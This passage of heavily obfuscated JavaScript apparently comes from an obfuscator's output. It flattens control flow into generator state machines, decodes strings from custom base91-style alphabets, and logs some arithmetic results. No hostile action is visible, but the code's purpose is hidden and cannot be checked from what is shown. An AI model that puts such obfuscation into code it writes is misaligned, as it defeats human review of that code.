L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xa8])+(0x1,zt6qeH)(r4LTns[AktVk1+0xbc])];case(0x1,zt6qeH)(r4LTns[0xaa]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xab])];case(0x1,zt6qeH)(r4LTns[0xac]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xad])+(0x1,zt6qeH)(r4LTns[0xae])+(0x1,zt6qeH)(r4LTns[0xaf])];case(0x1,zt6qeH)(r4LTns[0xb0]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xb1])];case(0x1,zt6qeH)(r4LTns[0xb2]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[AktVk1+0xc6])+\"\\x52\"];case(0x1,zt6qeH)(r4LTns[0xb4]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xb5])+r4LTns[0x93]];case(0x1,zt6qeH)(r4LTns[0xb6]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xb7])+r4LTns[0xb8]];case(0x1,zt6qeH)(r4LTns[kgTNhg+-0x19]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x43])];case(0x1,zt6qeH)(r4LTns[0xba]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xbb])];case(0x1,zt6qeH)(r4LTns[0xbc])+r4LTns[0xbd]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xbe])];case(0x1,zt6qeH)(r4LTns[0xbf]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc0])];case(0x1,zt6qeH)(r4LTns[AktVk1+0xd4]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc2])];case(0x1,zt6qeH)(r4LTns[0xc3]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x3])+r4LTns[0x93]];case(0x1,zt6qeH)(r4LTns[0x1e]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc4])];case(0x1,zt6qeH)(r4LTns[0x3c]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x21])];case(0x1,zt6qeH)(r4LTns[0xc5])+\"\\u0059\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc6])];case(0x1,zt6qeH)(r4LTns[0xc7]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xc8])+r4LTns[0x5d]]}dVARo3(G3vViJ.Wc9mYL0=G3vViJ.kt_pUU,wZef4t+=0x21);break;case G3vViJ.T4TLkm.qnDvoW+-0x6e:return}}dVARo3(L8yyGQ=void 0x0,AktVk1=Khu_xu(-0xac,0x1e4,-0xa8).next().value);if(L8yyGQ){return AktVk1}}function FUnCtp7(){}dVARo3(n73PjnE=TUMYL1j(BixR3y(r4LTns[0xc9]))[BixR3y(r4LTns[0xca])](r4LTns[0x7]),BckT2q=void 0x0);function dqmfCiP(dRan76w,L8yyGQ,AktVk1,Khu_xu={[BixR3y(r4LTns[0x2e])]:r4LTns[0x1],[BixR3y(r4LTns[0xcb])]:r4LTns[0x1],[BixR3y(r4LTns[0xcc])]:r4LTns[0x1],[BixR3y(r4LTns[0x5])]:r4LTns[0x1],[BixR3y(r4LTns[0xcd])]:r4LTns[0x1],[BixR3y(r4LTns[0xce])]:r4LTns[0x1],[BixR3y(r4LTns[0xcf])]:r4LTns[0x1],[BixR3y(r4LTns[0xd0])]:r4LTns[0x1],[BixR3y(r4LTns[0xd1])]:r4LTns[0x1],[BixR3y(r4LTns[0x24])]:r4LTns[0x1],[BixR3y(r4LTns[0xd2])]:r4LTns[0x1],[BixR3y(r4LTns[0xd3])]:r4LTns[0x1],[BixR3y(r4LTns[0xd4])]:r4LTns[0x1],[BixR3y(r4LTns[0xd5])]:r4LTns[0x1],[BixR3y(r4LTns[0xd6])]:r4LTns[0x1],[BixR3y(r4LTns[0xd7])]:r4LTns[0x1],[BixR3y(r4LTns[0xd8])]:r4LTns[0x1]},kgTNhg,wZef4t,G3vViJ){if(!kgTNhg){kgTNhg=function*(G3vViJ,SglrmCl,OIOISam,BixR3y,jNgIaO={wxgJmC:{}},G8kuuuA){while(G3vViJ+SglrmCl+OIOISam+BixR3y!==0x0)with(jNgIaO.qO6D7T||jNgIaO)switch(G3vViJ+SglrmCl+OIOISam+BixR3y){case-0xbc:return wZef4t=!0x0,bjLTE4;case jNgIaO.wxgJmC.aAWAP6S+0x164:dVARo3(jNgIaO.qO6D7T=jNgIaO.tlfAn1,OIOISam+=-0x44,BixR3y+=-0x6f);break;case 0xcc:case BixR3y-0x21:case 0x2:jNgIaO.L2jC92.PowLGp=-r4LTns[0x4];for(jNgIaO.L2jC92.Grmk_rk=r4LTns[G3vViJ+-0x99];Grmk_rk<vIhkOh;Grmk_rk++){jNgIaO.L2jC92.e2hG2H=N6GXdi.indexOf(wO2Typ8[Grmk_rk]);if(e2hG2H===-r4LTns[G3vViJ+-0x97])continue;if(PowLGp<r4LTns[SglrmCl+0xf9]){PowLGp=e2hG2H}else{dVARo3(PowLGp+=e2hG2H*r4LTns[0x1a],M0mZvZ|=PowLGp<<VhFmS4,VhFmS4+=(PowLGp&r4LTns[G3vViJ+-0x6e])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[SglrmCl+0x10e]);do{dVARo3(A7pAGmh.push(M0mZvZ&r4LTns[OIOISam+-0x27]),M0mZvZ>>=r4LTns[G3vViJ+-0x8f],VhFmS4-=r4LTns[0xc])}while(VhFmS4>r4LTns[G3vViJ+-0x86]);PowLGp=-r4LTns[0x4]}}if(PowLGp>-r4LTns[OIOISam+-0x37]){dVARo3(jNgIaO.qO6D7T=jNgIaO.L2jC92,OIOISam+=-0x44,BixR3y+=0x21);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x37,SglrmCl+=0x1df,OIOISam+=-0xf3,BixR3y+=0x21);break}case 0x27:if(L8yyGQ===(0x1,EnqiJsF)(0x2a8)+(0x1,EnqiJsF)(0x2a9)){dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=-0x97,SglrmCl+=0x16a,OIOISam+=-0x188,BixR3y+=-0x51);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x97,SglrmCl+=0x80,OIOISam+=-0xc8,BixR3y+=0x5);break}case-0x9b:case-0x89:case 0xe9:if(AktVk1===(0x1,EnqiJsF)(0x2aa)+(0x1,EnqiJsF)(0x2ab)){dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=-0x189,SglrmCl+=-0x9b,OIOISam+=0x321,BixR3y+=0x6c);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=-0x121,SglrmCl+=-0x9b,OIOISam+=0x321,BixR3y+=-0x198);break}case G3vViJ- -0xe2:case-0x8a:return wZef4t=!0x0,{[(0x1,EnqiJsF)(0x2ac)]:bjLTE4};case 0x98:dVARo3(A7pAGmh.push((M0mZvZ|PowLGp<<VhFmS4)&r4LTns[0x14]),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x13,SglrmCl+=0xd7,OIOISam+=-0x69,BixR3y+=-0xcf);break;case BixR3y- -0xb1:dVARo3([L2jC92.zMVGigu]=G8kuuuA,L2jC92.N6GXdi=\"\\x79\\x3a\\x34\\x52\\x4e\\x69\\x50\\x66\\x28\\x40\\x3e\\x7a\\x6a\\x5f\\x45\\x22\\x77\\x4f\\x71\\x26\\x4c\\x76\\x61\\x23\\x35\\x55\\x62\\x7d\\x59\\x7e\\x31\\x37\\x25\\x4a\\x2b\\x5b\\x70\\x75\\x60\\x7c\\x3c\\x5d\\x6f\\x2e\\x29\\x44\\x6e\\x51\\x49\\x68\\x3d\\x48\\x2a\\x4b\\x30\\x57\\x47\\x72\\x73\\x64\\x32\\x3f\\x78\\x56\\x43\\x2c\\x38\\x42\\x53\\x54\\x65\\x21\\x67\\x7b\\x46\\x6c\\x3b\\x5a\\x2f\\x39\\x63\\x24\\x5e\\x4d\\x33\\x6b\\x74\\x41\\x6d\\x36\\x58\",L2jC92.wO2Typ8=\"\"+(L2jC92.zMVGigu||\"\"),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x29a,SglrmCl+=0x255,OIOISam+=0x7e);break;case-0xe3:case G3vViJ-0x170:dVARo3(A7pAGmh.push((M0mZvZ|PowLGp<<VhFmS4)&r4LTns[0x14]),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x37,SglrmCl+=0x1df,OIOISam+=-0xaf);break;case jNgIaO.wxgJmC.nZim7Q+0x43:case 0x3f:return i65MNM(A7pAGmh);case OIOISam- -0x72:dVARo3(bjLTE4=qzJQyX[dRan76w](),jNgIaO.qO6D7T=jNgIaO.wxgJmC,SglrmCl+=0x14b,OIOISam+=-0x27e,BixR3y+=0x2f);break;case SglrmCl- -0xf:case 0xc1:dVARo3([jNgIaO.wxgJmC.xZs1FZR,jNgIaO.wxgJmC.nZim7Q,jNgIaO.wxgJmC.aAWAP6S]=[-0xc1,-0xc2,0xee],jNgIaO.qO6D7T=jNgIaO.rcr3qJC,G3vViJ+=0xce,SglrmCl+=0x77,OIOISam+=-0x19d,BixR3y+=-0x26);break;case jNgIaO.wxgJmC.aAWAP6S+0x103:dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0xf4,SglrmCl+=-0x1f3,OIOISam+=0x172,BixR3y+=-0x9e);break;case-0x86:case-0x92:case 0xd5:return YRNqeR_[veUuwR[r4LTns[G3vViJ+-0x62]]];case BixR3y-0x10:dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x1d2,SglrmCl+=0xc0,OIOISam+=-0x2fb,BixR3y+=-0x73);break;case-0xc6:case-0xae:case 0xce:return YRNqeR_[veUuwR[r4LTns[G3vViJ+-0x62]]]=(0x1,jNgIaO.wxgJmC.BKYuM_)(t3lmzI[veUuwR[r4LTns[0x2]]]);case jNgIaO.wxgJmC.aAWAP6S+0xb9:dVARo3(BckT2q=[],jNgIaO.qO6D7T=jNgIaO.wxgJmC,OIOISam+=0x1f);break;case jNgIaO.wxgJmC.xZs1FZR+-0x48:case-0xad:dVARo3([...TqjsRmN.veUuwR]=G8kuuuA,TqjsRmN.veUuwR[r4LTns[G3vViJ+-0x64]]=r4LTns[0x4]);if(typeof YRNqeR_[TqjsRmN.veUuwR[r4LTns[OIOISam+0xfa]]]===fmMhGm(r4LTns[G3vViJ+-0x62])){dVARo3(jNgIaO.qO6D7T=jNgIaO.TqjsRmN,SglrmCl+=-0x1d5,OIOISam+=0x178,BixR3y+=-0x1);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.TqjsRmN,SglrmCl+=-0x52,OIOISam+=0x178,BixR3y+=-0x1);break}case 0x5b:case G3vViJ-0x40:case-0x2c:return i65MNM(A7pAGmh);case 0x30:case 0x44:case jNgIaO.wxgJmC.xZs1FZR+-0xd7:dVARo3(jNgIaO.qfh6Jnk={},jNgIaO.qfh6Jnk.spYlTuv=function(...G3vViJ){return kgTNhg(0x82,0x14,-0x2f,-0x95,{qfh6Jnk:jNgIaO.qfh6Jnk,wxgJmC:jNgIaO.wxgJmC,rpzSqhX:{}},G3vViJ).next().value},bjLTE4=n73PjnE[dRan76w]||(n73PjnE[dRan76w]=(0x1,jNgIaO.qfh6Jnk.spYlTuv)()),jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x12e,SglrmCl+=0x61,OIOISam+=-0x1be,BixR3y+=0x85);break;case OIOISam-0x19:case-0x59:case 0x22:dVARo3(jNgIaO.wxgJmC.bjLTE4=void 0x0,jNgIaO.wxgJmC.qzJQyX={[(0x1,EnqiJsF)(r4LTns[G3vViJ+-0x17])]:function(G3vViJ,SglrmCl,OIOISam){if(!G3vViJ){G3vViJ=function*(SglrmCl,OIOISam,BixR3y,jNgIaO,G8kuuuA={xBEHm8:{}},dRan76w){while(SglrmCl+OIOISam+BixR3y+jNgIaO!==0xd5)with(G8kuuuA.hflBnY||G8kuuuA)switch(SglrmCl+OIOISam+BixR3y+jNgIaO){case G8kuuuA.xBEHm8.Bm6ERsx+-0x5a:return;case G8kuuuA.xBEHm8.Bm6ERsx+-0x54:case 0xe4:dVARo3([...qfzUVqc.BWfY40]=dRan76w,qfzUVqc.v0y3mE=function*SglrmCl(OIOISam,BixR3y,jNgIaO={X_7PR6O:{}},G8kuuuA){while(OIOISam+BixR3y!==-0x5c)with(jNgIaO.EgrekI||jNgIaO)switch(OIOISam+BixR3y){case-0xbc:case OIOISam-0x7c:return;case-0xa4:case 0x25:case 0x96:dVARo3([jNgIaO.X_7PR6O.tmoiMi6,jNgIaO.X_7PR6O.s3tjB0,jNgIaO.X_7PR6O.fsPi66n]=[0xf,-0x11,0x93],jNgIaO.EgrekI=jNgIaO.X_7PR6O,BixR3y+=0x44);break;default:dVARo3([jNgIaO.X_7PR6O.tmoiMi6,jNgIaO.X_7PR6O.s3tjB0,jNgIaO.X_7PR6O.fsPi66n]=[0xaa,0x71,0x56],X_7PR6O.fV0rk7=function(...OIOISam){return SglrmCl(-0x30,0x7a,{X_7PR6O:jNgIaO.X_7PR6O,ZiyjVPz:{}},OIOISam).next().value},X_7PR6O.DvpPf5=function(...OIOISam){return SglrmCl(0x77,-0xa5,{X_7PR6O:jNgIaO.X_7PR6O,_PlptP:{}},OIOISam).next().value},qfzUVqc.BWfY40[r4LTns[0x0]]=r4LTns[0x2],jNgIaO.EgrekI=jNgIaO.X_7PR6O,OIOISam+=-0xcd,BixR3y+=0x13e);break;case OIOISam- -0x48:dVARo3(qfzUVqc.BWfY40[r4LTns[0x6]]=(0x1,DvpPf5)([r4LTns[0x1],r4LTns[0xe]]),qfzUVqc.BWfY40[r4LTns[0x11]]=(0x1,DvpPf5)([r4LTns[0x4],r4LTns[0x1]]),qfzUVqc.BWfY40[r4LTns[0x12]]=qfzUVqc.BWfY40[r4LTns[0x6]]+qfzUVqc.BWfY40[r4LTns[0x11]],qfzUVqc.BWfY40[r4LTns[0x13]]=qfzUVqc.BWfY40[r4LTns[0x12]]-qfzUVqc.BWfY40[r4LTns[0x11]],jNgIaO.EgrekI=jNgIaO.X_7PR6O,OIOISam+=0x20,BixR3y+=0x8f);break;case OIOISam-0x65:return H5GtDH;case-0x2e:[_PlptP.xSX88Pv]=G8kuuuA;return _PlptP.xSX88Pv[r4LTns[OIOISam+-0x73]]*r4LTns[OIOISam+0x108]+(_PlptP.xSX88Pv[r4LTns[0x2]]<r4LTns[OIOISam+-0x75]?r4LTns[OIOISam+0x106]|_PlptP.xSX88Pv[r4LTns[0x2]]:_PlptP.xSX88Pv[r4LTns[0x2]]);case 0xc9:dVARo3(qfzUVqc.BWfY40[r4LTns[0x4]]=qfzUVqc.BWfY40[r4LTns[0x13]]*r4LTns[0x1],qfzUVqc.BWfY40[r4LTns[0x2c]]=qfzUVqc.BWfY40[r4LTns[0x4]]/r4LTns[0x1],TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[OIOISam+0xef])+r4LTns[0xe2]).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[OIOISam+0x20]])),TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[0xe1])+r4LTns[OIOISam+0xf0]).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[0x13]])),TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[0x180])).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[0x4]])));return qfzUVqc.ZvENRCb=!0x0,TUMYL1j((0x1,xBEHm8.xIcoTLu)(r4LTns[0xe1])+r4LTns[0xe2]).log((0x1,fV0rk7)(qfzUVqc.BWfY40[r4LTns[0x2c]]));case OIOISam-0x32:case 0x93:dVARo3([jNgIaO.X_7PR6O.tmoiMi6,jNgIaO.X_7PR6O.s3tjB0,jNgIaO.X_7PR6O.fsPi66n]=[0x1e,0x42,-0xe9],jNgIaO.EgrekI=jNgIaO.mJHHtt,OIOISam+=-0x105,BixR3y+=0x109);break;case 0x34:jNgIaO.ZiyjVPz.H5GtDH=(0x1,HeOFkw)(-0x1e,-(OIOISam+0x1a)).next().value;if(vRBOVd2){dVARo3(jNgIaO.EgrekI=jNgIaO.ZiyjVPz,OIOISam+=0xcc,BixR3y+=-0x93);break}else{dVARo3(jNgIaO.EgrekI=jNgIaO.ZiyjVPz,OIOISam+=0x9f,BixR3y+=-0xaa);break}case 0x4a:dVARo3([ZiyjVPz.fvHW4VW]=G8kuuuA,ZiyjVPz.HeOFkw=function*SglrmCl(OIOISam,BixR3y,jNgIaO={PbICDu:{}},G8kuuuA){while(OIOISam+BixR3y!==0x2a)with(jNgIaO.GWHVEO||jNgIaO)switch(OIOISam+BixR3y){case OIOISam!=-0x50&&OIOISam!=-0x51&&OIOISam-0xe:dVARo3([...oOtFtAK.gWJFy7D]=G8kuuuA,oOtFtAK.gWJFy7D[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[oOtFtAK.gWJFy7D[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0x14b);break}else{dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0x4e,BixR3y+=-0x79);break}case OIOISam- -0x92:dVARo3([...uw2DaT.PZSDRnL]=G8kuuuA,uw2DaT.rHfidlM=function*SglrmCl(OIOISam,BixR3y,jNgIaO={VleLyP:{}}){while(OIOISam+BixR3y!==-0xcc)with(jNgIaO.sw6OE0||jNgIaO)switch(OIOISam+BixR3y){case jNgIaO.VleLyP.ObMh1CW+0x8c:dVARo3([jNgIaO.VleLyP.YMF6TD6,jNgIaO.VleLyP.UOP5SvR,jNgIaO.VleLyP.ObMh1CW]=[-0x37,0x14,0xb9],jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x15b,BixR3y+=-0x98);break;case OIOISam!=-0x34&&OIOISam- -0xeb:case 0xa7:dVARo3(uw2DaT.PZSDRnL[r4LTns[0x2b]]=r4LTns[0x2],uw2DaT.PZSDRnL[r4LTns[0xa]]=r4LTns[OIOISam+0xd7],jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0xa1);break;case jNgIaO.VleLyP.UOP5SvR+0xc4:uw2DaT.PZSDRnL[r4LTns[0x15]]=-r4LTns[OIOISam+0x38];for(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x5e]]=r4LTns[0x2];uw2DaT.PZSDRnL[r4LTns[0x2a]]<uw2DaT.PZSDRnL[r4LTns[0x12]];uw2DaT.PZSDRnL[r4LTns[0x2a]]++){uw2DaT.PZSDRnL[r4LTns[0x3f]]=uw2DaT.PZSDRnL[r4LTns[0xc0]].indexOf(uw2DaT.PZSDRnL[-r4LTns[OIOISam+0xb5]][uw2DaT.PZSDRnL[r4LTns[OIOISam+0x5e]]]);if(uw2DaT.PZSDRnL[r4LTns[0x3f]]===-r4LTns[OIOISam+0x38])continue;if(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x49]]<r4LTns[0x2]){uw2DaT.PZSDRnL[r4LTns[0x15]]=uw2DaT.PZSDRnL[r4LTns[0x3f]]}else{dVARo3(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x49]]+=uw2DaT.PZSDRnL[r4LTns[0x3f]]*r4LTns[0x1a],uw2DaT.PZSDRnL[r4LTns[0x2b]]|=uw2DaT.PZSDRnL[r4LTns[0x15]]<<uw2DaT.PZSDRnL[r4LTns[OIOISam+0x3e]],uw2DaT.PZSDRnL[r4LTns[0xa]]+=(uw2DaT.PZSDRnL[r4LTns[0x15]]&r4LTns[OIOISam+0x61])>r4LTns[0x19]?r4LTns[OIOISam+0x4a]:r4LTns[OIOISam+0x4b]);do{dVARo3(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x42]].push(uw2DaT.PZSDRnL[r4LTns[0x2b]]&r4LTns[0x14]),uw2DaT.PZSDRnL[r4LTns[0x2b]]>>=r4LTns[0xc],uw2DaT.PZSDRnL[r4LTns[OIOISam+0x3e]]-=r4LTns[0xc])}while(uw2DaT.PZSDRnL[r4LTns[0xa]]>r4LTns[0x15]);uw2DaT.PZSDRnL[r4LTns[0x15]]=-r4LTns[0x4]}}if(uw2DaT.PZSDRnL[r4LTns[OIOISam+0x49]]>-r4LTns[0x4]){dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x123,BixR3y+=-0x1c3);break}else{dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x1fb,BixR3y+=-0x1c3);break}case BixR3y- -0x1c7:case 0x32:case-0xbf:return uw2DaT.wl2oS_=!0x0,i65MNM(uw2DaT.PZSDRnL[r4LTns[0xe]]);case OIOISam- -0xbb:dVARo3([jNgIaO.VleLyP.YMF6TD6,jNgIaO.VleLyP.UOP5SvR,jNgIaO.VleLyP.ObMh1CW]=[-0x35,-0xd,-0x60],uw2DaT.PZSDRnL[r4LTns[0x0]]=r4LTns[OIOISam+0x9],uw2DaT.PZSDRnL[r4LTns[0xc0]]=\"\\u003c\\u005f\\u004a\\u0030\\u0029\\u003e\\u007c\\u005d\\u0052\\u0073\\u005e\\u004c\\u0040\\u0064\\u007a\\u0035\\u0036\\u0043\\u0044\\u0060\\u002e\\u0037\\u0042\\u002b\\u0033\\u0077\\u0047\\u005b\\u006f\\u0050\\u006c\\u0067\\u0055\\u0076\\u0079\\u003f\\u0070\\u0046\\u0022\\u0057\\u003d\\u0034\\u0075\\u0024\\u0061\\u0025\\u0068\\u0069\\u006e\\u006a\\u0053\\u0049\\u004e\\u003a\\u0056\\u0048\\u002a\\u0063\\u0059\\u0051\\u004f\\u0074\\u0066\\u0031\\u0039\\u007d\\u0041\\u0072\\u0026\\u0038\\u0032\\u0023\\u006b\\u0058\\u0062\\u004d\\u0065\\u0054\\u006d\\u0045\\u0071\\u005a\\u007b\\u003b\\u0028\\u004b\\u002f\\u0078\\u002c\\u0021\\u007e\",jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=-0xe0,BixR3y+=0xe);break;case-0xe:case 0xd9:case BixR3y-0x80:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=-0x55,BixR3y+=0x76);break;case 0x20:case jNgIaO.VleLyP.ObMh1CW+0x77:default:dVARo3(uw2DaT.PZSDRnL[r4LTns[0xe]].push((uw2DaT.PZSDRnL[r4LTns[0x2b]]|uw2DaT.PZSDRnL[r4LTns[OIOISam+-0xda]]<<uw2DaT.PZSDRnL[r4LTns[0xa]])&r4LTns[0x14]),jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0xd8);break;case BixR3y!=-0x40&&BixR3y- -0x6c:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=-0x141,BixR3y+=0x246);break;case-0x31:case-0xd7:case jNgIaO.VleLyP.YMF6TD6+-0x8e:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x373,BixR3y+=-0x1c1);break;case BixR3y-0x10c:dVARo3(jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x2d3,BixR3y+=-0x13c);break;case-0x1c:dVARo3(uw2DaT.PZSDRnL[-r4LTns[0x81]]=\"\"+(uw2DaT.PZSDRnL[r4LTns[0x2]]||\"\"),uw2DaT.PZSDRnL[r4LTns[0x12]]=uw2DaT.PZSDRnL[-r4LTns[0x81]].length,uw2DaT.PZSDRnL[r4LTns[0xe]]=[],jNgIaO.sw6OE0=jNgIaO.VleLyP,OIOISam+=0x10,BixR3y+=0x22);break}},uw2DaT.wl2oS_=void 0x0,uw2DaT.gx_d_2=(0x1,uw2DaT.rHfidlM)(-0x5,OIOISam+0xc8).next().value);if(uw2DaT.wl2oS_){dVARo3(jNgIaO.GWHVEO=jNgIaO.uw2DaT,OIOISam+=0xd1,BixR3y+=-0x249);break}else{dVARo3(jNgIaO.GWHVEO=jNgIaO.uw2DaT,OIOISam+=-0x44,BixR3y+=-0xa0);break}case-0x3e:case 0xb7:dVARo3(jNgIaO.PbICDu.EjsKIq=-0x83,PbICDu.MiPJve=function(...OIOISam){return SglrmCl(0xfb,-0xe,{PbICDu:jNgIaO.PbICDu,oOtFtAK:{}},OIOISam).next().value},PbICDu.YyuciUo=function(...OIOISam){return SglrmCl(-0xd,0x92,{PbICDu:jNgIaO.PbICDu,uw2DaT:{}},OIOISam).next().value},j5DSXv(PbICDu.MiPJve),j5DSXv(PbICDu.YyuciUo),jNgIaO.GWHVEO=jNgIaO.PbICDu,OIOISam+=-0x64,BixR3y+=0xe);break;case BixR3y!=-0x85&&BixR3y- -0xaf:dVARo3(jNgIaO.GWHVEO=jNgIaO.WtGXFZm,BixR3y+=-0x69);break;case 0x60:dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0xe4,BixR3y+=0x26);break;case-0xec:default:case OIOISam!=0xaf&&OIOISam-0x1c:dVARo3(jNgIaO.GWHVEO=jNgIaO.oOtFtAK,OIOISam+=-0x5f,BixR3y+=-0x6b);break;case-0x4d:case jNgIaO.PbICDu.EjsKIq+0xa9:return YRNqeR_[gWJFy7D[r4LTns[0x2]]];case jNgIaO.PbICDu.EjsKIq+0x24:return;case jNgIaO.PbICDu.EjsKIq+-0x70:return gx_d_2;case 0x3f:case BixR3y-0x50:return YRNqeR_[gWJFy7D[r4LTns[0x2]]]=(0x1,jNgIaO.PbICDu.YyuciUo)(t3lmzI[gWJFy7D[r4LTns[0x2]]]);case 0x33:case OIOISam-0x12:switch(((ZiyjVPz.fvHW4VW&r4LTns[0x17d])!==r4LTns[0x2])*r4LTns[0x4]+(ZiyjVPz.fvHW4VW<r4LTns[0x2])*r4LTns[0x1]){case r4LTns[0x2]:return ZiyjVPz.vRBOVd2=!0x0,[ZiyjVPz.fvHW4VW%r4LTns[OIOISam+0x1ff],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).trunc(ZiyjVPz.fvHW4VW/r4LTns[0x17f])];case r4LTns[OIOISam+0x86]:return ZiyjVPz.vRBOVd2=!0x0,[ZiyjVPz.fvHW4VW%r4LTns[OIOISam+0x1ff]-r4LTns[0x17d],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).trunc(ZiyjVPz.fvHW4VW/r4LTns[0x17f])+r4LTns[0x4]];case r4LTns[0x1]:return ZiyjVPz.vRBOVd2=!0x0,[((ZiyjVPz.fvHW4VW+r4LTns[0x17d])%r4LTns[0x17d]+r4LTns[0x17d])%r4LTns[0x17d],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).round(ZiyjVPz.fvHW4VW/r4LTns[0x17f])];case r4LTns[0xb]:return ZiyjVPz.vRBOVd2=!0x0,[ZiyjVPz.fvHW4VW%r4LTns[0x17d],TUMYL1j((0x1,MiPJve)(r4LTns[0x17e])).trunc(ZiyjVPz.fvHW4VW/r4LTns[0x17f])]}dVARo3(jNgIaO.GWHVEO=jNgIaO.EIU1Io,OIOISam+=0x131,BixR3y+=-0x73);break;case jNgIaO.PbICDu.EjsKIq+0x5d:jNgIaO.PbICDu.EjsKIq=0x12;return YRNqeR_[gWJFy7D[r4LTns[0x2]]];case-0xbc:case 0xbd:return YRNqeR_[gWJFy7D[r4LTns[0x2]]]=(0x1,jNgIaO.PbICDu.YyuciUo)(t3lmzI[gWJFy7D[r4LTns[0x2]]])}},ZiyjVPz.vRBOVd2=void 0x0,jNgIaO.EgrekI=jNgIaO.ZiyjVPz,OIOISam+=0x36,BixR3y+=-0x4c);break}},qfzUVqc.ZvENRCb=void 0x0,G8kuuuA.hflBnY=G8kuuuA.qfzUVqc,OIOISam+=0x1b9,BixR3y+=-0x10);break;case-0x39:case 0xf1:dVARo3(G8kuuuA.hflBnY=G8kuuuA.sxQVzX,OIOISam+=0x13d,BixR3y+=-0x2eb,jNgIaO+=0x192);break;case G8kuuuA.xBEHm8.Bm6ERsx+-0x45:dVARo3((0x1,KZAUvlR)(),G8kuuuA.hflBnY=G8kuuuA.HuwG5Z,OIOISam+=-0x10c,BixR3y+=0x281);break;case G8kuuuA.xBEHm8.Bm6ERsx+0xfe:[RwCpdG.n14YsZ]=dRan76w;if(typeof YRNqeR_[RwCpdG.n14YsZ]===fmMhGm(r4LTns[0x2])){dVARo3(G8kuuuA.hflBnY=G8kuuuA.RwCpdG,SglrmCl+=0x82,BixR3y+=-0x147,jNgIaO+=-0x49);break}else{dVARo3(G8kuuuA.hflBnY=G8kuuuA.RwCpdG,SglrmCl+=0x82,BixR3y+=0x57,jNgIaO+=-0x49);break}case-0xf5:case SglrmCl-0x14a:return aG9W17H;default:case-0x78:dVARo3(G8kuuuA.xBEHm8.Bm6ERsx=-0xe4,G8kuuuA.hflBnY=G8kuuuA.xBEHm8,SglrmCl+=0xc5,OIOISam+=-0x1b5,BixR3y+=-0x2d,jNgIaO+=0xf9);break;case BixR3y!=0x306&&BixR3y!=0x1b0&&BixR3y-0x22c:dVARo3((0x1,G8kuuuA.xBEHm8.VhIZ11l)(),G8kuuuA.hflBnY=G8kuuuA.xBEHm8,BixR3y+=0x41,jNgIaO+=0x17);break;case OIOISam- 